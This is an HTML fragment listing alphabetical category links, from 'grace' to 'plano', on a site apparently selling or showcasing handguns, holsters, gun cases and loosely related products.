	<li class="cat-item cat-item-3033"><a href="https://concealedhandgunillustration.com/category/grace/" >grace</a>
</li>
	<li class="cat-item cat-item-1205"><a href="https://concealedhandgunillustration.com/category/gray/" >gray</a>
</li>
	<li class="cat-item cat-item-3397"><a href="https://concealedhandgunillustration.com/category/great/" >great</a>
</li>
	<li class="cat-item cat-item-4900"><a href="https://concealedhandgunillustration.com/category/greatest/" >greatest</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://concealedhandgunillustration.com/category/green/" >green</a>
</li>
	<li class="cat-item cat-item-2499"><a href="https://concealedhandgunillustration.com/category/grip/" >grip</a>
</li>
	<li class="cat-item cat-item-2848"><a href="https://concealedhandgunillustration.com/category/ground/" >ground</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://concealedhandgunillustration.com/category/guard/" >guard</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://concealedhandgunillustration.com/category/guess/" >guess</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://concealedhandgunillustration.com/category/guide/" >guide</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://concealedhandgunillustration.com/category/gun-ho/" >gun-ho</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://concealedhandgunillustration.com/category/gunbook/" >gunbook</a>
</li>
	<li class="cat-item cat-item-3491"><a href="https://concealedhandgunillustration.com/category/gunbox/" >gunbox</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://concealedhandgunillustration.com/category/gunflower/" >gunflower</a>
</li>
	<li class="cat-item cat-item-3660"><a href="https://concealedhandgunillustration.com/category/gunmetal/" >gunmetal</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://concealedhandgunillustration.com/category/guns/" >guns</a>
</li>
	<li class="cat-item cat-item-2398"><a href="https://concealedhandgunillustration.com/category/gunvault/" >gunvault</a>
</li>
	<li class="cat-item cat-item-4998"><a href="https://concealedhandgunillustration.com/category/hair/" >hair</a>
</li>
	<li class="cat-item cat-item-638"><a href="https://concealedhandgunillustration.com/category/hand/" >hand</a>
</li>
	<li class="cat-item cat-item-4652"><a href="https://concealedhandgunillustration.com/category/hand-made/" >hand-made</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://concealedhandgunillustration.com/category/hand-tooled/" >hand-tooled</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://concealedhandgunillustration.com/category/handcrafted/" >handcrafted</a>
</li>
	<li class="cat-item cat-item-137"><a href="https://concealedhandgunillustration.com/category/handgun/" >handgun</a>
</li>
	<li class="cat-item cat-item-738"><a href="https://concealedhandgunillustration.com/category/handgunner/" >handgunner</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://concealedhandgunillustration.com/category/handguns/" >handguns</a>
</li>
	<li class="cat-item cat-item-2048"><a href="https://concealedhandgunillustration.com/category/handmade/" >handmade</a>
</li>
	<li class="cat-item cat-item-1653"><a href="https://concealedhandgunillustration.com/category/handtooled/" >handtooled</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://concealedhandgunillustration.com/category/happy/" >happy</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://concealedhandgunillustration.com/category/harbor/" >harbor</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://concealedhandgunillustration.com/category/hard/" >hard</a>
</li>
	<li class="cat-item cat-item-2113"><a href="https://concealedhandgunillustration.com/category/hardigg/" >hardigg</a>
</li>
	<li class="cat-item cat-item-1736"><a href="https://concealedhandgunillustration.com/category/hasbro/" >hasbro</a>
</li>
	<li class="cat-item cat-item-4415"><a href="https://concealedhandgunillustration.com/category/hate/" >hate</a>
</li>
	<li class="cat-item cat-item-4684"><a href="https://concealedhandgunillustration.com/category/hawaiian/" >hawaiian</a>
</li>
	<li class="cat-item cat-item-1169"><a href="https://concealedhandgunillustration.com/category/hazard/" >hazard</a>
</li>
	<li class="cat-item cat-item-945"><a href="https://concealedhandgunillustration.com/category/heavy/" >heavy</a>
</li>
	<li class="cat-item cat-item-4874"><a href="https://concealedhandgunillustration.com/category/heavy-duty/" >heavy-duty</a>
</li>
	<li class="cat-item cat-item-105"><a href="https://concealedhandgunillustration.com/category/heckler/" >heckler</a>
</li>
	<li class="cat-item cat-item-1448"><a href="https://concealedhandgunillustration.com/category/helikon/" >helikon</a>
</li>
	<li class="cat-item cat-item-3648"><a href="https://concealedhandgunillustration.com/category/helikon-tex/" >helikon-tex</a>
</li>
	<li class="cat-item cat-item-4817"><a href="https://concealedhandgunillustration.com/category/henry/" >henry</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://concealedhandgunillustration.com/category/heritage/" >heritage</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://concealedhandgunillustration.com/category/herstal/" >herstal</a>
</li>
	<li class="cat-item cat-item-4110"><a href="https://concealedhandgunillustration.com/category/heychy/" >heychy</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://concealedhandgunillustration.com/category/hi-power/" >hi-power</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://concealedhandgunillustration.com/category/hidden/" >hidden</a>
</li>
	<li class="cat-item cat-item-2029"><a href="https://concealedhandgunillustration.com/category/hide-a-safe/" >hide-a-safe</a>
</li>
	<li class="cat-item cat-item-799"><a href="https://concealedhandgunillustration.com/category/hideaway/" >hideaway</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://concealedhandgunillustration.com/category/high/" >high</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://concealedhandgunillustration.com/category/historic/" >historic</a>
</li>
	<li class="cat-item cat-item-4165"><a href="https://concealedhandgunillustration.com/category/hobbyist/" >hobbyist</a>
</li>
	<li class="cat-item cat-item-4977"><a href="https://concealedhandgunillustration.com/category/holewor/" >holewor</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://concealedhandgunillustration.com/category/holster/" >holster</a>
</li>
	<li class="cat-item cat-item-4986"><a href="https://concealedhandgunillustration.com/category/holy/" >holy</a>
</li>
	<li class="cat-item cat-item-3612"><a href="https://concealedhandgunillustration.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-4060"><a href="https://concealedhandgunillustration.com/category/homedics/" >homedics</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://concealedhandgunillustration.com/category/homemade/" >homemade</a>
</li>
	<li class="cat-item cat-item-3045"><a href="https://concealedhandgunillustration.com/category/hondo/" >hondo</a>
</li>
	<li class="cat-item cat-item-2543"><a href="https://concealedhandgunillustration.com/category/hornady/" >hornady</a>
</li>
	<li class="cat-item cat-item-2022"><a href="https://concealedhandgunillustration.com/category/hsgi/" >hsgi</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://concealedhandgunillustration.com/category/huck/" >huck</a>
</li>
	<li class="cat-item cat-item-2700"><a href="https://concealedhandgunillustration.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-4306"><a href="https://concealedhandgunillustration.com/category/hulara/" >hulara</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://concealedhandgunillustration.com/category/hundreds/" >hundreds</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://concealedhandgunillustration.com/category/hunter/" >hunter</a>
</li>
	<li class="cat-item cat-item-4440"><a href="https://concealedhandgunillustration.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3933"><a href="https://concealedhandgunillustration.com/category/hyskore/" >hyskore</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://concealedhandgunillustration.com/category/i-series/" >i-series</a>
</li>
	<li class="cat-item cat-item-1234"><a href="https://concealedhandgunillustration.com/category/iccimpact/" >iccimpact</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://concealedhandgunillustration.com/category/ikayaa/" >ikayaa</a>
</li>
	<li class="cat-item cat-item-3611"><a href="https://concealedhandgunillustration.com/category/im2050/" >im2050</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://concealedhandgunillustration.com/category/imarksman/" >imarksman</a>
</li>
	<li class="cat-item cat-item-414"><a href="https://concealedhandgunillustration.com/category/impact/" >impact</a>
</li>
	<li class="cat-item cat-item-4765"><a href="https://concealedhandgunillustration.com/category/impact-resistant/" >impact-resistant</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://concealedhandgunillustration.com/category/inch/" >inch</a>
</li>
	<li class="cat-item cat-item-3904"><a href="https://concealedhandgunillustration.com/category/increases/" >increases</a>
</li>
	<li class="cat-item cat-item-3572"><a href="https://concealedhandgunillustration.com/category/incredible/" >incredible</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://concealedhandgunillustration.com/category/indonesian/" >indonesian</a>
</li>
	<li class="cat-item cat-item-1685"><a href="https://concealedhandgunillustration.com/category/industrial/" >industrial</a>
</li>
	<li class="cat-item cat-item-5027"><a href="https://concealedhandgunillustration.com/category/insane/" >insane</a>
</li>
	<li class="cat-item cat-item-3762"><a href="https://concealedhandgunillustration.com/category/international/" >international</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://concealedhandgunillustration.com/category/intratec/" >intratec</a>
</li>
	<li class="cat-item cat-item-4090"><a href="https://concealedhandgunillustration.com/category/invasion/" >invasion</a>
</li>
	<li class="cat-item cat-item-929"><a href="https://concealedhandgunillustration.com/category/invicta/" >invicta</a>
</li>
	<li class="cat-item cat-item-4923"><a href="https://concealedhandgunillustration.com/category/iowa/" >iowa</a>
</li>
	<li class="cat-item cat-item-987"><a href="https://concealedhandgunillustration.com/category/iphone/" >iphone</a>
</li>
	<li class="cat-item cat-item-789"><a href="https://concealedhandgunillustration.com/category/iseries/" >iseries</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://concealedhandgunillustration.com/category/issue/" >issue</a>
</li>
	<li class="cat-item cat-item-426"><a href="https://concealedhandgunillustration.com/category/item/" >item</a>
</li>
	<li class="cat-item cat-item-3133"><a href="https://concealedhandgunillustration.com/category/iw379901/" >iw379901</a>
</li>
	<li class="cat-item cat-item-4634"><a href="https://concealedhandgunillustration.com/category/jacktical/" >jacktical</a>
</li>
	<li class="cat-item cat-item-3410"><a href="https://concealedhandgunillustration.com/category/japanese/" >japanese</a>
</li>
	<li class="cat-item cat-item-4865"><a href="https://concealedhandgunillustration.com/category/jhx-2600/" >jhx-2600</a>
</li>
	<li class="cat-item cat-item-2988"><a href="https://concealedhandgunillustration.com/category/join/" >join</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://concealedhandgunillustration.com/category/jonben/" >jonben</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://concealedhandgunillustration.com/category/judge/" >judge</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://concealedhandgunillustration.com/category/k-cliffs/" >k-cliffs</a>
</li>
	<li class="cat-item cat-item-4511"><a href="https://concealedhandgunillustration.com/category/kalispel/" >kalispel</a>
</li>
	<li class="cat-item cat-item-1998"><a href="https://concealedhandgunillustration.com/category/keep/" >keep</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://concealedhandgunillustration.com/category/kenneth/" >kenneth</a>
</li>
	<li class="cat-item cat-item-5085"><a href="https://concealedhandgunillustration.com/category/khaki/" >khaki</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://concealedhandgunillustration.com/category/kidrobot/" >kidrobot</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://concealedhandgunillustration.com/category/killer/" >killer</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://concealedhandgunillustration.com/category/kimber/" >kimber</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://concealedhandgunillustration.com/category/knife/" >knife</a>
</li>
	<li class="cat-item cat-item-4242"><a href="https://concealedhandgunillustration.com/category/kosmcco/" >kosmcco</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://concealedhandgunillustration.com/category/kpocase/" >kpocase</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://concealedhandgunillustration.com/category/kr1209-04/" >kr1209-04</a>
</li>
	<li class="cat-item cat-item-2059"><a href="https://concealedhandgunillustration.com/category/kryptek/" >kryptek</a>
</li>
	<li class="cat-item cat-item-3839"><a href="https://concealedhandgunillustration.com/category/kydex/" >kydex</a>
</li>
	<li class="cat-item cat-item-2506"><a href="https://concealedhandgunillustration.com/category/ladies/" >ladies</a>
</li>
	<li class="cat-item cat-item-1628"><a href="https://concealedhandgunillustration.com/category/lady/" >lady</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://concealedhandgunillustration.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://concealedhandgunillustration.com/category/larue/" >larue</a>
</li>
	<li class="cat-item cat-item-1904"><a href="https://concealedhandgunillustration.com/category/laser/" >laser</a>
</li>
	<li class="cat-item cat-item-1550"><a href="https://concealedhandgunillustration.com/category/laurel/" >laurel</a>
</li>
	<li class="cat-item cat-item-2839"><a href="https://concealedhandgunillustration.com/category/leaked/" >leaked</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://concealedhandgunillustration.com/category/leather/" >leather</a>
</li>
	<li class="cat-item cat-item-3514"><a href="https://concealedhandgunillustration.com/category/leave/" >leave</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://concealedhandgunillustration.com/category/leftist/" >leftist</a>
</li>
	<li class="cat-item cat-item-4875"><a href="https://concealedhandgunillustration.com/category/legend/" >legend</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://concealedhandgunillustration.com/category/leister/" >leister</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://concealedhandgunillustration.com/category/lenny/" >lenny</a>
</li>
	<li class="cat-item cat-item-5041"><a href="https://concealedhandgunillustration.com/category/leopard/" >leopard</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://concealedhandgunillustration.com/category/level/" >level</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://concealedhandgunillustration.com/category/lever/" >lever</a>
</li>
	<li class="cat-item cat-item-748"><a href="https://concealedhandgunillustration.com/category/liberty/" >liberty</a>
</li>
	<li class="cat-item cat-item-2778"><a href="https://concealedhandgunillustration.com/category/lifecard/" >lifecard</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://concealedhandgunillustration.com/category/lifepod/" >lifepod</a>
</li>
	<li class="cat-item cat-item-4772"><a href="https://concealedhandgunillustration.com/category/lightweight/" >lightweight</a>
</li>
	<li class="cat-item cat-item-4505"><a href="https://concealedhandgunillustration.com/category/lime/" >lime</a>
</li>
	<li class="cat-item cat-item-2975"><a href="https://concealedhandgunillustration.com/category/lincoln/" >lincoln</a>
</li>
	<li class="cat-item cat-item-3945"><a href="https://concealedhandgunillustration.com/category/linesman/" >linesman</a>
</li>
	<li class="cat-item cat-item-4189"><a href="https://concealedhandgunillustration.com/category/livans/" >livans</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://concealedhandgunillustration.com/category/load/" >load</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://concealedhandgunillustration.com/category/loaded/" >loaded</a>
</li>
	<li class="cat-item cat-item-980"><a href="https://concealedhandgunillustration.com/category/loader/" >loader</a>
</li>
	<li class="cat-item cat-item-1375"><a href="https://concealedhandgunillustration.com/category/lobster/" >lobster</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://concealedhandgunillustration.com/category/lock/" >lock</a>
</li>
	<li class="cat-item cat-item-1050"><a href="https://concealedhandgunillustration.com/category/lockable/" >lockable</a>
</li>
	<li class="cat-item cat-item-636"><a href="https://concealedhandgunillustration.com/category/locking/" >locking</a>
</li>
	<li class="cat-item cat-item-903"><a href="https://concealedhandgunillustration.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-4373"><a href="https://concealedhandgunillustration.com/category/longines/" >longines</a>
</li>
	<li class="cat-item cat-item-2188"><a href="https://concealedhandgunillustration.com/category/looks/" >looks</a>
</li>
	<li class="cat-item cat-item-2468"><a href="https://concealedhandgunillustration.com/category/louis/" >louis</a>
</li>
	<li class="cat-item cat-item-4929"><a href="https://concealedhandgunillustration.com/category/lovie/" >lovie</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://concealedhandgunillustration.com/category/luger/" >luger</a>
</li>
	<li class="cat-item cat-item-2881"><a href="https://concealedhandgunillustration.com/category/lyman/" >lyman</a>
</li>
	<li class="cat-item cat-item-2260"><a href="https://concealedhandgunillustration.com/category/m3-m10/" >m3-m10</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://concealedhandgunillustration.com/category/machinist/" >machinist</a>
</li>
	<li class="cat-item cat-item-2476"><a href="https://concealedhandgunillustration.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-4398"><a href="https://concealedhandgunillustration.com/category/magnet/" >magnet</a>
</li>
	<li class="cat-item cat-item-2089"><a href="https://concealedhandgunillustration.com/category/magnetic/" >magnetic</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://concealedhandgunillustration.com/category/magnum/" >magnum</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://concealedhandgunillustration.com/category/magpul/" >magpul</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://concealedhandgunillustration.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-308"><a href="https://concealedhandgunillustration.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-1807"><a href="https://concealedhandgunillustration.com/category/mamba/" >mamba</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://concealedhandgunillustration.com/category/mandalorian/" >mandalorian</a>
</li>
	<li class="cat-item cat-item-4710"><a href="https://concealedhandgunillustration.com/category/mares/" >mares</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://concealedhandgunillustration.com/category/maress/" >mares&#039;s</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://concealedhandgunillustration.com/category/marine/" >marine</a>
</li>
	<li class="cat-item cat-item-2823"><a href="https://concealedhandgunillustration.com/category/marlin/" >marlin</a>
</li>
	<li class="cat-item cat-item-1476"><a href="https://concealedhandgunillustration.com/category/marson/" >marson</a>
</li>
	<li class="cat-item cat-item-4007"><a href="https://concealedhandgunillustration.com/category/martial/" >martial</a>
</li>
	<li class="cat-item cat-item-3803"><a href="https://concealedhandgunillustration.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-1537"><a href="https://concealedhandgunillustration.com/category/marvel/" >marvel</a>
</li>
	<li class="cat-item cat-item-4251"><a href="https://concealedhandgunillustration.com/category/maserati/" >maserati</a>
</li>
	<li class="cat-item cat-item-2225"><a href="https://concealedhandgunillustration.com/category/massage/" >massage</a>
</li>
	<li class="cat-item cat-item-3937"><a href="https://concealedhandgunillustration.com/category/mauser/" >mauser</a>
</li>
	<li class="cat-item cat-item-1204"><a href="https://concealedhandgunillustration.com/category/maxpedition/" >maxpedition</a>
</li>
	<li class="cat-item cat-item-2671"><a href="https://concealedhandgunillustration.com/category/measure/" >measure</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://concealedhandgunillustration.com/category/medikaison/" >medikaison</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://concealedhandgunillustration.com/category/medium/" >medium</a>
</li>
	<li class="cat-item cat-item-2311"><a href="https://concealedhandgunillustration.com/category/meet/" >meet</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://concealedhandgunillustration.com/category/members/" >members</a>
</li>
	<li class="cat-item cat-item-1355"><a href="https://concealedhandgunillustration.com/category/memorial/" >memorial</a>
</li>
	<li class="cat-item cat-item-3466"><a href="https://concealedhandgunillustration.com/category/mens/" >mens</a>
</li>
	<li class="cat-item cat-item-5071"><a href="https://concealedhandgunillustration.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-2178"><a href="https://concealedhandgunillustration.com/category/mezzi/" >mezzi</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://concealedhandgunillustration.com/category/micro/" >micro</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://concealedhandgunillustration.com/category/military/" >military</a>
</li>
	<li class="cat-item cat-item-1467"><a href="https://concealedhandgunillustration.com/category/miller/" >miller</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://concealedhandgunillustration.com/category/milton/" >milton</a>
</li>
	<li class="cat-item cat-item-3745"><a href="https://concealedhandgunillustration.com/category/mini/" >mini</a>
</li>
	<li class="cat-item cat-item-5198"><a href="https://concealedhandgunillustration.com/category/mk23/" >mk23</a>
</li>
	<li class="cat-item cat-item-613"><a href="https://concealedhandgunillustration.com/category/moki/" >moki</a>
</li>
	<li class="cat-item cat-item-4475"><a href="https://concealedhandgunillustration.com/category/molicar/" >molicar</a>
</li>
	<li class="cat-item cat-item-695"><a href="https://concealedhandgunillustration.com/category/mono/" >mono</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://concealedhandgunillustration.com/category/moose/" >moose</a>
</li>
	<li class="cat-item cat-item-3205"><a href="https://concealedhandgunillustration.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-3604"><a href="https://concealedhandgunillustration.com/category/mount/" >mount</a>
</li>
	<li class="cat-item cat-item-4175"><a href="https://concealedhandgunillustration.com/category/mounted/" >mounted</a>
</li>
	<li class="cat-item cat-item-3947"><a href="https://concealedhandgunillustration.com/category/movado/" >movado</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://concealedhandgunillustration.com/category/mtsafe/" >mtsafe</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://concealedhandgunillustration.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-701"><a href="https://concealedhandgunillustration.com/category/muddy/" >muddy</a>
</li>
	<li class="cat-item cat-item-988"><a href="https://concealedhandgunillustration.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-5004"><a href="https://concealedhandgunillustration.com/category/multi-functional/" >multi-functional</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://concealedhandgunillustration.com/category/multi-gun/" >multi-gun</a>
</li>
	<li class="cat-item cat-item-497"><a href="https://concealedhandgunillustration.com/category/multi-purpose/" >multi-purpose</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://concealedhandgunillustration.com/category/multicam/" >multicam</a>
</li>
	<li class="cat-item cat-item-1014"><a href="https://concealedhandgunillustration.com/category/multiple/" >multiple</a>
</li>
	<li class="cat-item cat-item-3318"><a href="https://concealedhandgunillustration.com/category/muscle/" >muscle</a>
</li>
	<li class="cat-item cat-item-975"><a href="https://concealedhandgunillustration.com/category/must/" >must</a>
</li>
	<li class="cat-item cat-item-3249"><a href="https://concealedhandgunillustration.com/category/myofascial/" >myofascial</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://concealedhandgunillustration.com/category/nanuk/" >nanuk</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://concealedhandgunillustration.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-372"><a href="https://concealedhandgunillustration.com/category/ncstar/" >ncstar</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://concealedhandgunillustration.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://concealedhandgunillustration.com/category/negrini/" >negrini</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://concealedhandgunillustration.com/category/neighbor/" >neighbor</a>
</li>
	<li class="cat-item cat-item-3275"><a href="https://concealedhandgunillustration.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-4312"><a href="https://concealedhandgunillustration.com/category/newest/" >newest</a>
</li>
	<li class="cat-item cat-item-3478"><a href="https://concealedhandgunillustration.com/category/newshour/" >newshour</a>
</li>
	<li class="cat-item cat-item-4063"><a href="https://concealedhandgunillustration.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-3636"><a href="https://concealedhandgunillustration.com/category/nighthawk/" >nighthawk</a>
</li>
	<li class="cat-item cat-item-1960"><a href="https://concealedhandgunillustration.com/category/nightstand/" >nightstand</a>
</li>
	<li class="cat-item cat-item-2019"><a href="https://concealedhandgunillustration.com/category/nocona/" >nocona</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://concealedhandgunillustration.com/category/number/" >number</a>
</li>
	<li class="cat-item cat-item-2053"><a href="https://concealedhandgunillustration.com/category/nwot/" >nwot</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://concealedhandgunillustration.com/category/nylon/" >nylon</a>
</li>
	<li class="cat-item cat-item-2083"><a href="https://concealedhandgunillustration.com/category/odin/" >odin</a>
</li>
	<li class="cat-item cat-item-5075"><a href="https://concealedhandgunillustration.com/category/officials/" >officials</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://concealedhandgunillustration.com/category/older/" >older</a>
</li>
	<li class="cat-item cat-item-1814"><a href="https://concealedhandgunillustration.com/category/olight/" >olight</a>
</li>
	<li class="cat-item cat-item-4869"><a href="https://concealedhandgunillustration.com/category/olin/" >olin</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://concealedhandgunillustration.com/category/olympic/" >olympic</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://concealedhandgunillustration.com/category/omega/" >omega</a>
</li>
	<li class="cat-item cat-item-4950"><a href="https://concealedhandgunillustration.com/category/onetigris/" >onetigris</a>
</li>
	<li class="cat-item cat-item-2701"><a href="https://concealedhandgunillustration.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-4237"><a href="https://concealedhandgunillustration.com/category/optic/" >optic</a>
</li>
	<li class="cat-item cat-item-2631"><a href="https://concealedhandgunillustration.com/category/options/" >options</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://concealedhandgunillustration.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1501"><a href="https://concealedhandgunillustration.com/category/orca/" >orca</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://concealedhandgunillustration.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-5217"><a href="https://concealedhandgunillustration.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-484"><a href="https://concealedhandgunillustration.com/category/outdoor/" >outdoor</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://concealedhandgunillustration.com/category/outdoors/" >outdoors</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://concealedhandgunillustration.com/category/p2000/" >p2000</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://concealedhandgunillustration.com/category/p210/" >p210</a>
</li>
	<li class="cat-item cat-item-4473"><a href="https://concealedhandgunillustration.com/category/p210-5/" >p210-5</a>
</li>
	<li class="cat-item cat-item-4591"><a href="https://concealedhandgunillustration.com/category/p21022lr/" >p21022lr</a>
</li>
	<li class="cat-item cat-item-4574"><a href="https://concealedhandgunillustration.com/category/p227/" >p227</a>
</li>
	<li class="cat-item cat-item-2857"><a href="https://concealedhandgunillustration.com/category/p365/" >p365</a>
</li>
	<li class="cat-item cat-item-4740"><a href="https://concealedhandgunillustration.com/category/p365xl/" >p365xl</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://concealedhandgunillustration.com/category/pachmayer/" >pachmayer</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://concealedhandgunillustration.com/category/pachmayr/" >pachmayr</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://concealedhandgunillustration.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://concealedhandgunillustration.com/category/padded/" >padded</a>
</li>
	<li class="cat-item cat-item-1909"><a href="https://concealedhandgunillustration.com/category/paintball/" >paintball</a>
</li>
	<li class="cat-item cat-item-4582"><a href="https://concealedhandgunillustration.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-4185"><a href="https://concealedhandgunillustration.com/category/papers/" >papers</a>
</li>
	<li class="cat-item cat-item-2600"><a href="https://concealedhandgunillustration.com/category/patch/" >patch</a>
</li>
	<li class="cat-item cat-item-2350"><a href="https://concealedhandgunillustration.com/category/peacekeeper/" >peacekeeper</a>
</li>
	<li class="cat-item cat-item-3842"><a href="https://concealedhandgunillustration.com/category/peak/" >peak</a>
</li>
	<li class="cat-item cat-item-2181"><a href="https://concealedhandgunillustration.com/category/peli/" >peli</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://concealedhandgunillustration.com/category/pelican/" >pelican</a>
</li>
	<li class="cat-item cat-item-949"><a href="https://concealedhandgunillustration.com/category/pelson/" >pelson</a>
</li>
	<li class="cat-item cat-item-2799"><a href="https://concealedhandgunillustration.com/category/penn/" >penn</a>
</li>
	<li class="cat-item cat-item-2067"><a href="https://concealedhandgunillustration.com/category/people/" >people</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://concealedhandgunillustration.com/category/percussion/" >percussion</a>
</li>
	<li class="cat-item cat-item-4793"><a href="https://concealedhandgunillustration.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-4784"><a href="https://concealedhandgunillustration.com/category/phantom/" >phantom</a>
</li>
	<li class="cat-item cat-item-1208"><a href="https://concealedhandgunillustration.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-3709"><a href="https://concealedhandgunillustration.com/category/pilot/" >pilot</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://concealedhandgunillustration.com/category/pilots/" >pilot&#039;s</a>
</li>
	<li class="cat-item cat-item-4378"><a href="https://concealedhandgunillustration.com/category/pineworld/" >pineworld</a>
</li>
	<li class="cat-item cat-item-1004"><a href="https://concealedhandgunillustration.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://concealedhandgunillustration.com/category/pistol/" >pistol</a>
</li>
	<li class="cat-item cat-item-3869"><a href="https://concealedhandgunillustration.com/category/pistolhandgun/" >pistolhandgun</a>
</li>
	<li class="cat-item cat-item-3614"><a href="https://concealedhandgunillustration.com/category/pistols/" >pistols</a>
</li>
	<li class="cat-item cat-item-4289"><a href="https://concealedhandgunillustration.com/category/plain/" >plain</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://concealedhandgunillustration.com/category/plano/" >plano</a>
</li>
